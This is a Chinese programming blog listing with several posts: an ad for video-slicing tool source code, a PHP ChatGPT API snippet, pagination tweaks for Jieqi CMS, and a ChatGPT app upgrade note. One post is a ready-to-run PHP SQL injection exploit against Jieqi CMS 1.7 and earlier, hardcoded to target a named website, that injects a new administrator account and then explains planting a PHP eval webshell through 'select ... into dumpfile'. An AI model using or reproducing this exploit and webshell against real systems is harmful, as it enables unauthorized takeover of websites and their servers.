分类: 编程开发

  • 全新切片云转码工具源码雪人切片源码附赠前后端搭建视频教程完整版

    全新切片云转码工具源码雪人切片源码附赠前后端搭建视频教程完整版


    新鲜出炉的悟净切片云转码工具源码搭配雪人切片后端,m3u8视频切片上传图床易语言前端源码,后端是雪人的后台。小编在深度测试的时候录制了前后端搭建视频教程,同时也修复后端首页显示,这套源码是小编团购来的本打算自用的,研究了几天还是挺模糊的,小白可以绕道了,如果实在想学习研究的下载后不退换哦,切片工具源码百分百可运行的。

    更新概述:

    1、新增远程公告,2、新增远程接口,3、新增远程更新,4、批量切片,5、新版雪人后端,6、新增自动登陆,7、TS加密,8、新增禁止重复运行,9、新增自定义接口(更新为远程,可无限添加接口),10、新增自定义上传表单头尾,11、新增识别接口后,用专用上传表单,12、新增自动踢出存在空格的视频,13、新增自动踢出重复影片,14、新增自动切片,分别为挂机检测和切完检测,15、修复老版本中多处BUG。

    使用说明:

    1、在后端注册账号、续费、绑定token、填写伪静态

    2、打开软件,填写账号、密码,下次再打开软件会自动登陆

    3、添加视频时,软件会自动判断视频是否存在空格,如果有则把该视频踢出上队伍。


    4、选择上传接口、切片秒数、执行线程后,就可以耐心等待视频上传完毕了。

    5、如果日志区上传时显示错误、上传区列表无视频地址,则需要退出软件,重新选择接口。

    6、上传完毕的视频地址,会在“输出区”里面更新显示

    平台内卖的那种黑色的那款,运行较慢,多处BUG,使用的是EXUI,很多电脑系统都不兼容,买了之后你授权给客户使用时,客户能不能打开完全靠运气。

    现在这款,在此基础上升级迭代,更新了一些功能,优化了很多细节,修复了诸多BUG。完全抛弃了极其难用的EXUI,使软件更流畅、简洁好用。

    切片软件要的就是简洁、太多花里胡哨的东西,反而会拖慢软件的运行速度,懂的都懂,最重要的是上传接口。


    首页演示:

    前端演示:

    软件演示:

  • ChatGPT API接口 PHP版本

    ChatGPT API接口 PHP版本

    一个简单的php实现的chatgpt接口的实例,传入wd关键字,直接在页面返回chatgpt的结果。

    需要注意的是要把key写到代码的key里边。其实现在这样的代码,基本都可以用chatgpt来实现。

    <?php
    set_time_limit(0);
    // ChatGPT API endpoint
    // $url = 'https://api.openai.com/v1/engines/davinci-codex/completions';
    $url = 'https://api.openai.com/v1/chat/completions'; //聊天接口
    // $url = 'https://api.openai.com/v1/completions';
    
    // Your API key
    $api_key = 'sk-****************************';


    // Request headers
    $headers = array(
    'Content-Type: application/json',
    'Authorization: Bearer ' . $api_key,
    );
    
    $wd= $_POST['wd'];
    if($wd!=null)
    {
    // Request data
    $data = array(
    // 'model' => 'text-davinci-003',
    'model' => 'gpt-3.5-turbo', //聊天模型
    // 'model' => 'text-curie-001',
    'temperature' => 0.8,
    // 'prompt' => '如何用php使用chatgpt的聊天接口', //聊天不用
    'max_tokens' => 3000,
    'messages' => [
    ["role" => "user", "content" => $wd]
    ]
    );
    // Send request
    $ch = curl_init($url);
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
    curl_setopt($ch, CURLOPT_HTTPHEADER, $headers);
    curl_setopt($ch, CURLOPT_POST, true);
    curl_setopt($ch, CURLOPT_POSTFIELDS, json_encode($data));
    $response = curl_exec($ch);
    curl_close($ch);
    $json_array = json_decode($response, true);
    // Print response
    echo $json_array['choices'][0]['message']['content'];
    }?>


  • 杰奇1.7及以前版本的注入脚本

    使用此脚本会直接在目标网站的数据库中插入一个新的管理员,

    username = b1u3b0y
    password = lanhai

    本代码仅为实验用途,请勿用于非法用途。

    另:杰奇1.7官方版已经修复此漏洞。

    <?php
    error_reporting(0);
    set_time_limit(0);
    ini_set("default_socket_timeout", 5);
    
    $argv = array("","www.slzww.com","80","http://www.slzww.com/");
    
    function http_send($host, $packet, $port){
            $sock = fsockopen($host, $port);
            while (!$sock){
                    print "\n[-] No response from {$host}:$port Trying again...";
                    $sock = fsockopen($host, $port);
            }
            fputs($sock, $packet);
            while (!feof($sock)) $resp .= fread($sock, 1024);
            fclose($sock);
            print $resp;
            return $resp;
    }
    
    print_r('
    +---------------------------------------------------------------------------+
    |   Jieqi CMS Add Manager [version <=1.7]                                        |
    +---------------------------------------------------------------------------+
    +---------------------------------------------------------------------------+
    ');


    $host = $argv[1];
    $port = $argv[2];
    $path = $argv[3];
    $payload  = "username=woainimeimei&password=imnothack&repassword=imnothack&email=woainimeimei@163.COM&sex=9,'woainimeimei@163.COM','',0,0,'','','','','','','','',1332592733,0,0,0,1,0,0,0,0,10,10,0,0,0,0,0,0,0,0),(0, 0, 'niaiwome', 'niaiwome', '2eb429c676681a7bf5ae8702aa768363', 2, 1332592733, 'H', 9, 'justjsp@163.com', '', 0, 0, '', '', '', '', '', '', '', '', 1332592733, 0, 0, 0, 1, 0, 0, 0, 0, 10, 10, 0, 0, 0,0, 0, 0, 0, 0)#&qq=&url=&action=newuser&submit=%CC%E1+%BD%BB\r\n";
    $packet = "POST {$path}register.php?do=submit HTTP/1.1\r\n";
    $packet .= "Host: {$host}\r\n";
    $packet .= "Content-Type: application/x-www-form-urlencoded\r\n";
    $packet .= "Content-Length: ".strlen($payload)."\r\n";
    $packet .= "Cookie: jieqiVisitInfo=jieqiUserLogin%3D1332488363%2CjieqiUserId%3D1; PHPSESSID=ho4u03ebnlq6cl6vlg1t2kbjg2";
    $packet .= "Connection: close\r\n\r\n";
    $packet .= $payload;
    
    http_send($host, $packet, $port);
    
    print_r('
    +---------------------------------------------------------------------------+
    [+] Add manager successful?  Please check it yourself!
    [ ] Default URL: http://localhost/admin
    [ ] username = b1u3b0y
    [ ] password = lanhai
    +---------------------------------------------------------------------------+
    [+] Get Webshell (mysql用户需要file_priv权限)
    [ ] [系统工具] -> [系统信息]  (Get Path)
    [ ] [数据维护] -> [数据库升级] 
    [ ] 执行 [ select concat(char(60,63,112,104,112,32,101,118,97,108,40,36,95,80,79,83,84,91,99,109,100,93,41,63,62)) into dumpfile \'C:\\\\wwwroot\\\\1.php\' ]
    [ ] http://localhost/1.php (password:cmd)
    +---------------------------------------------------------------------------+
    ');
    ?>
  • 杰奇让小说目录页和内容页支持分页的方法

    找到
    modules\article\class\package.php
    目录分页
      1、找到以下代码段
         foreach($this->chapters as $k => $chapter){
      2、替换为
    
    
         //处理上一页和下一页页码
    
    $pageid = intval($_GET['page']);
    
    $aid = intval($_GET['aid']);
    
    $pagenum = 50;
    
    $pagecount =ceil( count($this->chapters)/$pagenum );
    
    if($pageid != 1){
    
    $previd = $pageid - 1;
    
    }
    
    if($pageid != $pagecount){
    
    $nextcid = $pageid + 1;
    
    }
    
    else{
    
    $nextcid = $pagecount;
    
    }
    
    //页码设置//
    
    $shouye = '<a href="reader.php?aid='.$aid.'">首页 </a>';
    
    $prepage = '<a href="reader.php?aid='.$aid.'&page='.$previd.'"> 上一页 </a>';
    
    $nextpage = '<a href="reader.php?aid='.$aid.'&page='.$nextcid.'"> 下一页 </a>';
    
    $weiye = '<a href="reader.php?aid='.$aid.'&page='.$pagecount.'"> 尾页</a>';
    
    //首页尾页处理
    
    //第一页
    
    if($pageid == 1 ){ $shouye = '';$prepage = ''; }
    
    //最后一页
    
    if($pageid == $pagecount){ $weiye = '';$nextpage = ''; }
    
    if($pageid == 1 && $pageid == $pagecount){
    
    $nextpage = '<a href="reader.php?aid='.$aid.'&page='.$nextcid.'">下一页 </a>';
    
    $weiye = '<a href="reader.php?aid='.$aid.'&page='.$pagecount.'"> 尾页</a>';
    
    }


    $pagelink = '
    
    <div class="page">'.$shouye.$prepage.$nextpage.$weiye.'</div>
    
    <div class="page">输入页数<input id="pageinput" size="4" /><input type="button" value="跳转" onclick = "page()" /> <br/>(第'.$pageid.'/'.$pagecount.'页)当前'.$pagenum.'条/页</div>
    
    <script>
    
    function page(){
    
    var p = document.getElementById("pageinput").value;
    
    if(isPositiveNum(p)){window.open("reader.php?aid='.$aid.'&page="+p+"/","_self");}
    
    function isPositiveNum(s){ 
    
    var re = /^[0-9]*[1-9][0-9]*$/ ;  
    
    return re.test(s)  
    
    }
    
    }
    
    </script>
    
    ';
    
    $jieqiTpl->assign('pagelink',$pagelink);
    
    //处理上一页和下一页页码结束


    $kkk = array_slice($this->chapters,($pageid-1)*$pagenum,$pagenum);//分页设置array_slice
    
    foreach($kkk as $k => $chapter){   //$this->chapters  改成 $kkk
    3、只需在模板文件适当的位置 使用标签 {?$pagelink?}即可
    杰奇阅读页分页代码使用说明
    第一步,打开/modules/article/class/package.php查找jieqi_content,在该语句上面一行加上以下代码:(若调用的不是pacheage.php而是其他文件,请修改对应的文件)
    $page = intval($_GET['page']);
    
    if ($page<1) $page=1;
    
    if($page){
    
    $length=strlen($tmpvar);
    
    $zishu=ceil($length/4)+10;
    
    if ($length<8000) $zishu=ceil($length/3)+10;
    
    if ($length<4000) $zishu=ceil($length/2)+10;
    
    if ($length<2000) $zishu=$length+10;
    
    $page_count=ceil($length/$zishu);
    
    function msubstr($str,$start,$len){
    
    $strlength=$start+$len;
    
    $tmpstr="";
    
    for($i=0;$i<$strlength;$i++) {
    
    if(ord(substr($str,$i,1))>0xa0) {
    
    $tmpstr.=substr($str,$i,2);
    
    $i++;
    
    }else{
    
    $tmpstr.=substr($str,$i,1);
    
    }
    
    }
    
    return $tmpstr;
    
    }
    
    //------------截取中文字符串---------
    
    $c=msubstr($tmpvar,0,($page-1)*$zishu);
    
    $c1=msubstr($tmpvar,0,$page*$zishu);
    
    $tmpvar=substr($c1,strlen($c),strlen($c1)-strlen($c));
    
    }
    
    $jieqiTpl->assign('prev',$page-1);
    
    $next=0;
    
    if ($page<$page_count) $next=$page+1;
    
    $jieqiTpl->assign('next',$next);
    
    $jieqiTpl->assign('page',$page);
    
    $jieqiTpl->assign('page_count',$page_count);
    
    $jieqiTpl->assign('jieqi_content',$tmpvar);
    第二步:打开阅读页模板文件:
    在TITLE标签里的章节名后面加上:{?if $page != 1?}-第{?$page?}页{?/if?}
    在章节名{?$jieqi_title?}后加上:{?if $page != 1?}(第{?$page?}/{?$page_count?}页){?/if?}
    以上两个不需要的可以不加
    在{?$jieqi_content?}后面加上–>>这几个字符,以免在截取到<br>中间的时候造成错位
    将上一页连接改成:{?if $prev==0?}{?if $preview_chapterid==”?}/wcxs/{?$article_id?}/{?else?}{?$preview_chapterid?}.html{?/if?}{?else?}/wcxs/{?$article_id?}/{?$chapter_id?}{?if $prev!=1?}_{?$prev?}{?/if?}.html{?/if?}
    将下一页连接改成:{?if $next==0?}{?if $next_chapterid==”?}/wcxs/{?$article_id?}/{?else?}{?$next_chapterid?}.html{?/if?}{?else?}/wcxs/{?$article_id?}/{?$chapter_id?}_{?$next?}.html{?/if?}
    上下页连接如需改成伪静态请按需修改
  • 无错ChatGPT升级 gpt-3.5-turbo-16k 模型

    无错ChatGPT升级 gpt-3.5-turbo-16k 模型


    第一步
    修改slice.ts文件 文件地址:/src/store/config/slice.ts
    ooLphHv8


    第二步
    修改index.tsx文件 文件地址:/src/pages/admin/token/index.tsx
    IAzxl6HC

    第三步

    修改package.json 文件地址:根目录
    FXUW4puc

    无错ChatGPT下载地址:

    [b2_insert_post id=”3301″]